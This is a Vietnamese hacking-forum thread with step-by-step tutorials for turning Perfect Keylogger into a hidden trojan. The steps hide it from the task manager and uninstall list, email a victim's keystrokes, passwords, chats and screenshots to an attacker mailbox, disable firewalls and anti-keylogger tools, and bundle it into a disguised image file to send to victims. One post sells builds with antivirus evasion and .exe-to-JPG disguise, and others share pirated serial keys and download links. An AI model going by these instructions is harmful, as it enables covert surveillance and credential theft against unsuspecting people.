- Tôi biết trước đây có rất nhiều bác đã hướng dẫn phần này nhưng chưa đúng cho lắm lên hôm nay tôi hướng dẫn đúng lại cho bà con để bắt mấy con gà
link download ban full có thể tạo virus truyền nhiễm http://www.mediafire.com/download.php?e4171fjd3d3bc2p
(Với những bản dùng thử không thể tạo được virus load lên mạng lên phải download link bản full của tui không sợ có virus đâu tí nữa tui cho cả file nhận dạng máy có dính keylog hay không kaka dùng già đời rùi mà)
Cách làm:
Các tính năng:
•Có thể hoàn toàn ẩn vô hình, kể cả đối với tường lửa
•Giám sát định kì (ảnh chụp màn hình)
•Chụp các thông tin trên màn hình sau bất cứ cú click chuột nào
•Báo cáo log các dòng đã gõ trong mọi chương trình
•Ghi lại password ẩn dưới các dấu sao
•Ghi lại các cú nhấn nút
•Tính năng ghi log các website
•Báo cáo log chat AOL/ICQ/AIM/Yahoo
•Bộ lọc hoạt động online
•Khả năng phát hiện từ khoá và thông báo – cao cấp
•Ghi log clipboard
•Gửi log và ảnh chụp màn hình qua e-mail trong chế độ ẩn
•Log upload lén lút qua FTP
•Cài đặt/cập nhật/gỡ bỏ từ xa
•Các file log được mã hoá và có thể bảo vệ bằng mật khẩu
•Theo dõi mọi người dùng trên PC, thậm chí cả khi bạn không biết mật khẩu của họ
•Dễ dàng xem và quản lí log
•Xuất log ra định dạng HTML
•Có thể chỉ rõ chương trình cần giám sát
•Hỗ trợ mọi phiên bản Windows, trong đó có Windows XP
•Rất dễ sử dụng
Next - > trọn ” Yes ” next - > next
Các bạn trọn ” Setalth ….. ” để ẩn phần mềm khỏi taskbar
next trọn Finish để hoàn thành phần cài đặt
Sau khi việc cài đặt hoàn tất phần mềm sẽ đòi hỏi các bạn nhập seria number

Giao diện sau khi cài xong!

Sau khi nhập Seria việc cài đặt đã hoàn tất chúng ta bắt đầu cài đặt thông tin điều khiển cho perfect

Kick vào biểu tượng trọn Options.. để vào thư mục cài đặt thông tin cho Keylog
Các bạn làm theo các buớc trên Giao diện

Sau khi trọn các cột bạn nhớ phần ” mặc định để gọi bảng điều khiển keylog ra bằng phím tắt “
Next

Sau khi trọn các mục bạn Set pass cho bảng điều khiển khi gọi ra
Next

Theo tôi mục này bạn không nên để Capture ( quay phim ) vì sẽ làm file gửi về có dung lượng rất lớn
Bây giò chuyển qua muịc cài đặt giữ liệu để email gửi về , đây là mục rất quan trọng , nếu bạn làm lỗi email sẽ ko được gửi về đúng địa chỉ chúng ta mặc định

Ở phần : ” Scheduler ” các bạn trọn khoảng cách thời gian mail gửi về , dánh dấu tất cả các mục trừ mục ” Send only log size … ” la` tuy` các bạn trọn dung lượng đến đâu mail sẽ gủi về ( theo tôi thì ko trọn mục này )
Lên lịch cho keylog để gửi ghi chép về qua mail ( chú ý đánh dấu vào ô try to send logs… ) Các tùy chọn là do bạn: thời gian gửi mỗi lần, dung lượng mail gửi đi, gửi ghi chép gồm những gì ( hình ảnh, chat logs,…)
Tiếp theo phần ” Delivery ” là mục cốt lõi
Đánh dấu ” Use mail account .. “
PHẦN CÓ THỂ NÓI LÀ QUAN TRỌNG NHẤT
Các bạn vào trang aol.com tạo 1 tài khoản
Mục ” Sent to ” Các bạn Đánh tên hòm mail vừa tạo (vd: satthutk3@aol.com) nhận thông tin keylog gửi về.
Mục ” SMTP Sever ” Các bạn điền : smtp.aol.com
Mục ” Port number ” mặc định 25
Mục “Usename ” bạn điền tên đăng nhập của hòm mail vừa đăng kí ở aol.com
Mục “Password ” bạn điền pass vừa đăng kí ở aol.com
Mục” Authentication method ” bạn để nghuyên rồi ấn vào chữ ” Sent Test ” để thử xem việc cài đặt thông tin có thành công không . Nếu nhận được thông báo ” Test message was sent succesfully . Check your mailbox ” tức là việc cài đặt đã thành công.
Test thành công!
Ai đã sử dụng các phần mềm ftp upload thì sẽ rõ những thông tin này thôi
Alerts: Bạn có thể tạo 1 list các ký hiệu, từ ngữ … mà khi keylog ghi lại được nó sẽ lập tức thông báo lại cho bạn ! <== ít xài
Targets: Mặc định là keylog sẽ ghi lại toàn bộ hoạt động, tuy nhiên bạn có thể chọn theo dõi 1 vài chương trình nào đó bằng cách đẩy dấu chọn xuống “Enable logging in the following…” sau đó chọn đường dẫn đến file cần theo dõi hoạt động hoặc add title của chương trình vào !
Cái này dùng để theo dõi máy mình luôn cho nó chạy cùng chương trình nào đó chung với máy để khi khởi động ct đó thì Keylog cũng hoạt động!
“Select the pạckage actions” :
Trong phần what do you want to do ? Có 2 tùy chọn ở trên là tạo file remote để cài đặt mới keylog trên các pc nhận file remote này, lựa chọn thứ 2 ở dưới là tạo file remote để tháo gỡ keylog đã cài trên máy nạn nhân !
Bạn chọn ô trên để tạo file cài đặt !
Ở dưới là Notify me when the remote installation package will be launch => để dấu chọn vào đây keylog sẽ gửi thông báo cho bạn khi đã cài đặt thành công trên pc của victim bằng email hoặc ftp !
Tùy chọn cuối cùng để file remote tự đóng các soft antikeylog, firewall,.. khi hoạt động !
chon xong bạn next để qua bước tiếp theo
“Specify deployment package options”:
Specify the file to combine with the keylog: bạn chọn đường dẫn đến 1 file bất kỳ để kẹp chung với keylog ( file gì cũng được )
Install to the following …: bạn chọn đưòng dẫn đến thư mục mà keylog sẽ được install vào ( ví dụ C:\WINDOWS )
sau rùi next và finish là xong, file remote được tạo ra có tên là inst_xxx trong đó xxx là tên file bạn kẹp vô cùng keylog và nằm cùng thư mục với file này !
Bạn có thể upload file này len host, attack vô email để gửi đi !
****
Kết thúc thành công việc cài đặt , chúng ta chuyển sang bước tạo file keylog để gửi cho nạn nhân
Kick vào biểu tượng trọn ” Remote installation “
Next
Đánh dấu mục ” Notify when the installation .. ” rồi
Next
Phần ” Browse ” bạn trọn file đính keylog
Chọn Icon cho file nhúng Trojan! Cái này tuy chỉ là 1 bước nhỏ nhưng khá quan trọng để lừa nạn nhân! nên chọn “thông minh” một chút để lừa. (Chẳng hạn file.exe thì không để kí hiệu Text là gì cả, nhìn là biết “ngụy trang” ngay)
Next -> Next -> Finish . ( file keylog nhận đuọc có tên ” inst_ + tên file gốc đính kèm ” )
Bạn đã hoàn thành việc tạo file keylog và bây giờ chỉ việc gửi cho nạn nhân và chờ đợi email gửi về .

Có thể bạn quan tâm
  - » Share full Wapsite zip socmobi (1 Link full zip No pass) (01-06-2012)
  - » [D-Link] Kỷ Băng Hà 4: Lục Địa Trôi Dạt - Ice Age: Continental Drift - Ice Age 4 Full link youtube (17-07-2012)
  - » Download FIFA 13 Full Crack - Fifa 2013 Full Patch - RELOADED - 1 link duy nhất (10-11-2012)
  - » After Effect CS5 Full mf - link download After Effect CS5 Full Mediafire đã test 20/10/2012 (21-10-2012)
  - » Xin link GTA SAN full xe bản zip. (10-07-2011)
  - » Bác Nào Có Link Down Full VB 6.0 Không (23-10-2010)
  - » Hồn Trương Ba Da Hàng Thịt Full 1 Link (08-01-2012)
  - » Keylog bạn muốn sở hữu nó không ? (28-11-2012)
  - » cần 1 người làm giúp 1 em keylog pro (30-06-2010)
  - » Cách diệt keylog (08-05-2011)

Chủ đề mới cùng chuyên mục
  - » SQL injection với HTTPS mọi người vào giúp với ! (16-08-2013)
  - » Ddos trên iphone 2013 (05-08-2013)
  - » Hướng dẫn perfect keylogger 1.68 có Tut hướng dẫn (22-07-2013)
  - » Cách lệnh botnet attack - Ai chuyên gia xin giúp đỡ (14-07-2013)
  - » [Tut] SQLi Injection Căn Bản HD lại 1 cách chi tiết (22-04-2013)
  - » Hướng dẫn backtrack khai thác lổ hổng windows (01-04-2013)
  - » [TUT] Hack SQLi Injection Căn Bản Cho NewBie :D (30-03-2013)
  - » Các pro cho e xin cái cách để đăng nhập admin (11-03-2013)
  - » Hướng dẫn điều khiển máy tính victim bằng Teamviewer RAT (16-02-2013)
  - » Code nhá phone skype bằng VBS đơn giản :)) (14-11-2012)
Trả Lời Với Trích Dẫn
- 20-07-2013, 05:44 PM

breaker1908
Thành Viên SVIT
Được cảm ơn 0 lần trong 0 bài viết
Đã viết 9 bài thảo luận
#2

Hướng dẫn cụ thể về tao keylog 1.68 link đao ban full và cách phòng chống.
Ngày 20/07/2013
Perfect keylogger1.68.2 + Serial
Quy định chung
+ Không chịu trách nhiệm cá nhân nào dùng để Hack account online...
+ Chỉ hỗ trợ để giám sát người thân,con em,gia đình...Hỗ trỡ trong công việc gia đình
Chi phí cài đặt và hỗ trợ.
+ Cài đặt Perfect keylogger1.68.2 theo yêu cầu.
+ Hỗ trợ nhận Mail: Gmail,Yahoo,AOL...và FTP.
+ SMTP: Hoạt động tốt 24/24,năm/năm .
+ Chuyển đổi đuôi .exe sang JPG hoặc MP3.
+ Hỗ Trợ Mã Hóa vượt Anti BKAV 2011,Kaspersky Antivirus 2011,AVG...
+ Và nhiều tính năng khác...( Hỗ trợ tạo thông báo riêng cho perfect )
Giá cài đặt:
- 50.000 VNĐ/bản ( Chưa gồm chuyển đổi đuôi .exe sang JPG,Mã Hóa vượt anti,và tính năng khác )
- 100.000 VNĐ/bản ( Đã gồm tính năng chuyển đổi đuôi .exe sang JPG,Mã hóa vượt anti )
- 120.000 VNĐ/bản ( Gồm tất cả các tính năng tiện ích )
Thanh toán: Card Vietel,Mobi,Vina,Gate,VTC
Liên hệ: breaker1908@yahoo.com
Hình ảnh cài đặt
Trạng thái Kích hoạt

Trạng thái nhận Mail




Trả Lời Với Trích Dẫn
- 13-09-2013, 07:57 AM

thinhquocpham87
Thành Viên SVIT
Được cảm ơn 3 lần trong 3 bài viết
Đã viết 60 bài thảo luận
#3

Hướng dẫn cụ thể về tao keylog 1.68 link đao ban full và cách phòng chống.
Bạn ơi. Gửi cho nạn nhân bằng cách nào. Mail hay là sao?
Trả Lời Với Trích Dẫn
- 02-10-2013, 02:04 PM
Keylogger
Thành Viên SVIT
Được cảm ơn 0 lần trong 0 bài viết
Đã viết 23 bài thảo luận
#4

Hướng dẫn cụ thể về tao keylog 1.68 link đao ban full và cách phòng chống.


Bạn có thể tải bản 1.68 tại đây : DOWLOAD: http://uploadwap.tk/site_3.xhtml?get-file=508
nếu link hổng có thể lên google.com.vn tim dowload
nếu cảm thấy công việc làm keylog quá khó pm yahoo: vuonggia.info phone: 01866776330 mua mình 1 con keylog ( giao keylogger trước thanh toán tiền sau ok)
Serial Name : Baphomet Serial : ETFJ-VSOT-LJQB-DNXR
Phần cài mình ko nói nữa .... cái nài ai cũng biết.. cứ Next là okê
Cài xong nó hiện lên cái bảng này để đăng kí
các bạn click vào Enter registration code

Ở phần Enter your name các bạn điền haccongtu
phần Enter registration code các bạn điền
FTRU- WQT-NAIG-PPQH
như bên dưới rùi ôkê... nó sẽ báo đăng kí thành công

Bây giờ nhìn ở góc màn hình .. các bạn thấy biểu tượng của nó như hình dưới

Click chuột phải vào nó chọn Options để cài đặt con trojan (keylog)

Ở mục General các bạn đánh dấu tất cả
sơ qua tí
các bạn thận 2 ô Run on windows startup và ô Don't show program icon at startup2 cái ô này có công dụng là khi windows khởi động thì nó cũng tự động chạy với chệ độ ẩntại ô Show / hide program icon là chế độ phím tắtkhi các bạn ngồi trên máy mà muốn vào keylog thì sử dụng tổ hợp phím nàycác phím này các bạn có thể đặt tùy ý
còn ô Hide the program from Ctrl + Alt+Del -để ẩn keylog trong trình kiểm tra ứng dụng đang chạy trên máy
Ô REMOVE THE PROGRAM FROM UNINSTALLION LIST -cái này dùng để ẩn keylog trong trình ứng dụng gỡ bỏ các chương trình cài đặt có sẵn trong windows cũng như các trình ứng dụng tương tự khác

Ở mục Logging cũng đánh dấu hết... roài nhấn vào Password để đặt mã cho con trojan.. để mình tiện quản lý

Đánh pass vào...
nhập lại pass
roài Okê

Ở mục Screenshot...
tại ô Make screen capture screenhot every các pro chọn số phút mà chương trình tự động chụp cảnh màn hình 1 phút hoặc vài phút gì đấy hoặc có thể lâu hơnPicture Quality là chất lượng của ảnh... càng cao thì càng nặng

Ở mục Email
ô .... send logs by email.... các bạn muốn cứ bao nhiu phút trojan lại gửi email về thì để bằng đấy phút
còn Include
đánh dấu hết... VD chat log là nó gửi những cái mà Victim chát ..
Web logs là những web victim truy cập...
còn mấy cái kia đại loại là lưu những thứ Victim làm
Ô Send only when log size is more than... là khi dung lượng lưu đc đạt đến con số đó nó sẽ gửi về mail
Ô compress log files before sending (ZIp) là file gưi vào mail sẽ nén dưới dạng Zip... khi đọc các bạn fải dowload về... ko đánh dấu thì hay hơn

Vẫn ở mục Email
clickvào Delivery
Send to: các bạn điền email để nhận logs
SMTP sever điền sever email vào
ở đây tui sài gmail nên điền như thế ... còn tuỳ các bạn
lưu ý ... mail dạng @yahoo.com ko dùng được
sau khi điền xong
các bạn nhấn vào Send test

Nó báo thế này là okê

Nếu tích vào thì nó sẽ báo khi hoạt động.. dễ làm lộ....
nếu thích oai thì cứ viết vào con này tớ chỉ làm ví dụ thôi
xong thì Oki

Bây giờ lại click chuột phải vào biểu tượng của nó ở góc màn hình.. chọn Remote installation

Next

Đánh dấu vào ô Notify me when .... roài next tiếp

Click vào Browse.. để chọn file muốn gắn con trojan vào
VD như gắn vào 1 bức tranh để đánh lừa Victim như mình làm bên dưới

Xong

Finish xong... các bạn sẽ thấy 1 file dạng exe có tên là inst_1
1 ở đây là tên của cái file mà bạn muốn gắn con trojan vào...
cái này tuỳ

Và Thành Quả Đạt Được Chụp Màn Hình( Screm), Chát, website truy cập ( web) , quan trong là pass ( Keys ) app...

